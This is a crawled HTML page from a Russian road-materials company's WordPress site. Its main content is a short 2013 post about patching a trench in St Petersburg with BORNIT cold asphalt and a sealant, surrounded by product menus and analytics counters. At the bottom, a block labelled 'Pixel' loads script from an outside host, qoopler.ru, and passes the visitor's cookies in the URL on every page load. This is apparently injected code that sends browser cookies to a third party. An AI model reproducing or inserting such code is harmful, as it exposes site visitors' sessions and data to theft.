

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aeroplan-pro.ru/sankt-peterburg-remont-trashnei/
body_size: 6499
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Санкт-Петербург, ремонт трашнеи</title>
<link rel="stylesheet" href="http://aeroplan-pro.ru/wp-content/themes/contango/style.css" type="text/css" media="all" />
<link rel="pingback" href="http://aeroplan-pro.ru/xmlrpc.php" />

<!-- All in One SEO Pack 2.2.5.1 by Michael Torbert of Semper Fi Web Design[293,334] -->
<link rel="author" href="https://plus.google.com/102062649084186358517" />
<meta name="description" itemprop="description" content="Санкт-Петербург. 2013 г. Продолжаются наши поиски оптимального сочетания различных материалов BORNIT c целью повышения эффективности и качества ремонта" />

<link rel="canonical" href="http://aeroplan-pro.ru/sankt-peterburg-remont-trashnei/" />
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-19273677-1']);
		  _gaq.push(['_trackPageview']);
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://aeroplan-pro.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://aeroplan-pro.ru/comments/feed/" />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='http://aeroplan-pro.ru/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='contango-css-960-css'  href='http://aeroplan-pro.ru/wp-content/themes/contango/lib/css/960.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contango-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%7CNixie+One&#038;ver=3.8.2' type='text/css' media='all' />
<script type='text/javascript' src='http://aeroplan-pro.ru/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://aeroplan-pro.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://aeroplan-pro.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=1.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aeroplan-pro.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aeroplan-pro.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Новые товары на отечественном рынке' href='http://aeroplan-pro.ru/novye-tovary-na-otechestvennom-rynke/' />
<link rel='next' title='Финляндия, пропитка для асфальта' href='http://aeroplan-pro.ru/finlyandiya-propitka-dlya-asfalta/' />
<meta name="generator" content="WordPress 3.8.2" />
<link rel='shortlink' href='http://aeroplan-pro.ru/?p=447' />
<link rel="stylesheet" type="text/css" href="http://www.aeroplan-pro.ru/wp-content/plugins/cforms/styling/!wpshop.css" />
<script type="text/javascript" src="http://www.aeroplan-pro.ru/wp-content/plugins/cforms/js/cforms.js"></script>
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e9e9e9; background-image: url('http://www.aeroplan-pro.ru/wp-content/themes/contango/images/bg-pattern.png'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }
</style>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(112,0,0,.88);}</style>
</head>
<body >
<a href="https://plus.google.com/102062649084186358517" rel="publisher"></a>

<div class="wrapper">  
  
  <div id="header">      
    <div class="container_16 clearfix">

      <div class="grid_16">
 <img id="imgh" src="/wp-content/themes/contango/images/headers/header.jpg">
        <div id="headimg">

    
  <div id="logo-text">
    <span class="site-name"><a href="http://aeroplan-pro.ru/" title="" rel="home"></a></span>
    <span class="site-description"></span>
  </div><!-- end of #logo -->
  
  
</div>      </div>
    </div>     
  </div>
<!-----------------
<div id="pro">
<img src="http://www.aeroplan-pro.ru/wp-content/themes/contango/images/pro.jpg">
</div>
------------->
    
  
<div class="container_16 clearfix">
  <div class="navi">
    <div id="nav" class="grid_16">
      <div class="menu clearfix"><ul id="menu-menyu-1" class="sf-menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="http://www.aeroplan-pro.ru/">Главная</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-436"><a href="http://aeroplan-pro.ru/category/novosti-kompanii/">Новости</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="http://aeroplan-pro.ru/kontakty/">Контакты</a></li>
</ul></div>    </div>
  </div>
  <div class="grid_11">
    <div id="content">	  
	  
	  
          
                
          <div id="post-447" class="post-447 post type-post status-publish format-aside hentry category-novosti-kompanii">
  
  <div class="entry-meta-group clearfix">
   
    <div class="grid_8 omega">
      <h1 class="entry-title entry-title-single">Санкт-Петербург, ремонт трашнеи</h1>
      
    </div>
  </div>
  
  <div class="entry-content clearfix">
  	<p>Санкт-Петербург. 2013 г. Продолжаются наши поиски оптимального сочетания различных материалов BORNIT c целью повышения эффективности и качества ремонта асфальта.</p>
<p>С применением материалов холодного применения заделана небольшая траншея. Уложен BORNIT холодный асфальт  и с целью дальнейшего его упрочнения и уменьшения водопропускания , сверху на него нанесена  <a title="BORNIT-Асфатоп — пропитка для асфальта" href="http://aeroplan-pro.ru/bornit-asfatop-propitka-dlya-asfalta/">пропитка для асфальта  АсфаТоп</a>.</p>
<p><a href="http://aeroplan-pro.ru/wp-content/uploads/2016/10/sbp1.jpg"><img class="aligncenter size-large wp-image-448" alt="Ремонт траншеи в Санкт-Петербурге" src="http://aeroplan-pro.ru/wp-content/uploads/2016/10/sbp1-1024x682.jpg" width="580" height="386" /></a></p>
  </div> <!-- end .entry-content -->
  
    
  

</div> <!-- end #post-447 .post_class -->

 

<div id="comments" class="grid_inside">
  
  
    
  		
</div><!-- #comments -->        
              
            
      <div id="loop-nav-singlular-post" class="clearfix">
  <h3 class="assistive-text">Post Navigation</h3>
  <div class="loop-nav-previous grid_5 alpha">
    <a href="http://aeroplan-pro.ru/novye-tovary-na-otechestvennom-rynke/" rel="prev"><span class="meta-nav">&larr;</span> Предыдущий</a>  </div>
  <div class="loop-nav-next grid_5 omega">
	<a href="http://aeroplan-pro.ru/finlyandiya-propitka-dlya-asfalta/" rel="next">Следующий <span class="meta-nav">&rarr;</span></a>  </div>
</div><!-- end #loop-nav-singular-post -->
    
    </div> <!-- end #content -->
  </div> <!-- end .grid_11 -->
  
  <div class="grid_5">
  <div id="sidebar">
  
	<div id="nav_menu-2" class="widget widget_nav_menu widget-widget_nav_menu clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Продукция</h3><div class="menu-produkciya-container"><ul id="menu-produkciya" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a title="Купить антигололедный реагент в СПб по цене:" href="http://aeroplan-pro.ru/kupit-antigololednyj-reagent-v-spb-po-cene/">Антигололедный реагент</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a title="Пропитка для асфальта" href="http://aeroplan-pro.ru/bornit-asfatop-propitka-dlya-asfalta/">Пропитка для асфальта</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="http://aeroplan-pro.ru/shpaklevka-dlya-asfalta/">Шпаклевка для асфальта</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Жидкая стыковочная лента BORNIT- Натфлекс" href="http://aeroplan-pro.ru/zhidkaya-stykovochnaya-lenta-bornit-natfleks/">Жидкая стыковочная лента</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a title="BORNIT ®Риссфлекс – Холодный герметик для ремонта трещин" href="http://aeroplan-pro.ru/bornit-rissfleks-xolodnyj-germetik-dlya-remonta-treshhin/">Герметик для трещин</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="http://aeroplan-pro.ru/polimerbeton/">Полимербетон ЭйрКрафт</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://aeroplan-pro.ru/mastika-dlya-krovli/">Мастика для кровли</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a title="Мастика битумно полимерная" href="http://aeroplan-pro.ru/mastika-bitumno-polimernaya-cena/">Мастика дорожная</a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="http://aeroplan-pro.ru/bornit-multismes/">Мультисмесь</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="http://aeroplan-pro.ru/xolodnyj-asfalt/">Холодный асфальт</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a title="Пористый уплотнительный шнур hot rod xl" href="http://aeroplan-pro.ru/poristyj-uplotnitelnyj-shnur-hot-rod-xl/">Уплотнительный шнур</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a title="Праймер Haftgrund, адгезионный праймер" href="http://aeroplan-pro.ru/gruntovka-bornit-haftgrund-adgezionnyj-prajmer/">Праймер Haftgrund</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="http://aeroplan-pro.ru/rastvor-formiata-kaliya/">Раствор формиата калия</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://aeroplan-pro.ru/formiat-kaliya/">Формиат натрия</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="http://aeroplan-pro.ru/remont-zhelezobetonnyx-opor-vozdushnyx-linij-elektroperedach/">Ремкомплект для опор ЛЭП</a></li>
</ul></div></div></div><div id="nav_menu-4" class="widget widget_nav_menu widget-widget_nav_menu clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Оборудование</h3><div class="menu-oborudovanie-container"><ul id="menu-oborudovanie" class="menu"><li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://aeroplan-pro.ru/zalivshhik-shvov-ili-kotel-zalivshhik-shvov/">Заливщики швов</a></li>
<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="http://aeroplan-pro.ru/razmetochnaya-mashina-marking-ii-model-avd-7000/">Разметочная машина</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="http://aeroplan-pro.ru/raspredeliteli-reagentov/">Распределители реагентов</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="http://aeroplan-pro.ru/shhetochnoe-oborudovanie-dlya-mtz/">Щетки на МТЗ</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="http://aeroplan-pro.ru/otvaly-na-mtz/">Отвалы на МТЗ</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="http://aeroplan-pro.ru/elektronnyj-deselerometr-de01/">Деселерометр ДЭ 01</a></li>
</ul></div></div></div><div id="nav_menu-3" class="widget widget_nav_menu widget-widget_nav_menu clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Применение</h3><div class="menu-primenenie-container"><ul id="menu-primenenie" class="menu"><li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="http://aeroplan-pro.ru/remont-treshhin-na-asfalte/">Ремонт трещин на асфальте</a></li>
<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="http://aeroplan-pro.ru/remont-kanalizacionnyx-lyukov/">Ремонт канализационных люков</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="http://aeroplan-pro.ru/fleksbit-gidroizolyaciya-zhelezobetonnyx-opor-lep/">Гидроизоляция опор ЛЭП</a></li>
</ul></div></div></div><div id="text-2" class="widget widget_text widget-widget_text clearfix"><div class="widget-wrap widget-inside">			<div class="textwidget"><div class="social" >
<a target="_blank" href="https://vk.com/aeroplanpro"><img src="/wp-content/themes/contango/images/vk.png"></a>
<a target="_blank" href="https://www.youtube.com/channel/UCRBjzryQDy5bIbiw5z_KRGQ/videos?sort=dd&view=0&shelf_id=0"><img src="/wp-content/themes/contango/images/youtube.png"></a>
<a target="_blank" href="#"><img src="/wp-content/themes/contango/images/facebook.png">
</a>
</div></div>
		</div></div>  
  </div> <!-- end #sidebar -->
</div>  <!-- end .grid_5 -->
</div> <!-- end .container_16 -->
  
  <div class="container_16 containter_footer">
    <div id="footer" class="grid_16">
<p><a href="http://www.aeroplan-pro.ru/category/news/">Новости</a></p>
&COPY; <a href="/">ООО "АэроПлан ПРО"</a>,2014-2018 <br>
Все материалы, размещенные на сайте принадлежат ООО "АэроПлан ПРО". Полное или частичное копирование текстов запрещено.
    </div>

  </div>

</div> <!-- end .wrapper -->




    <div id="wpfront-scroll-top-container"><img src="http://aeroplan-pro.ru/wp-content/plugins/wpfront-scroll-top/images/icons/36.png" alt="" /></div>
    <script type="text/javascript">function wpfront_scroll_top_init() {if(typeof wpfront_scroll_top == "function" && typeof jQuery !== "undefined") {wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2});} else {setTimeout(wpfront_scroll_top_init, 100);}}wpfront_scroll_top_init();</script><!-- Powered by WPtouch: 4.3.21 --><script type='text/javascript' src='http://aeroplan-pro.ru/wp-content/themes/contango/lib/js/superfish/superfish-combine.min.js?ver=1.5.9'></script>
<script type='text/javascript' src='http://aeroplan-pro.ru/wp-content/themes/contango/lib/js/common.js?ver=1.0'></script>

<!-- Start Of Script Generated By cforms v14.5 [Oliver Seidel | www.deliciousdays.com] -->
<!-- End Of Script Generated By cforms -->



<!-- Shortcodes Ultimate custom CSS - begin -->
<style type='text/css'>
.su-accordion .su-spoiler {
    margin-bottom: 0.5em;
   border: 3px solid #c1c1c1;
    background: #dcdcdc1c;
}
.su-spoiler-title {
    font-size: initial;
    text-align: left;
}

.su-spoiler-style-default > .su-spoiler-content {
    padding: 1em 1em 1em 27px;
}

.su-column-size-1-2 .2coll h4 {font-weight: bold !important;}
.su-row {border: 3px outset #dddddd3d;
    background: #e9e9e9a3;
    padding: 12px;}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

49 queries in 0,472 seconds

<script type="text/javascript" src="../ga.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter28400181 = new Ya.Metrika({
                    id:28400181,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/28400181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
</body>
</html>